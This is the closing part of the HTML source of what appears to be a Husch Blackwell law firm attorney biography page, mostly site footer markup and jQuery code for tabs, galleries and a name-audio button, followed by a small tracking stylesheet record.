	<li>Senior Counsel,&nbsp;Infrastructure and Energy Alternatives, Inc. (IEA), 2021-2023</li>
	<li>Legal Counsel, Wood, 2016-2020</li>
</ul>
</div>
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 18.217.89.40  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-350a1f85-3f78-5d49-7741-70ad8f26a72f';
}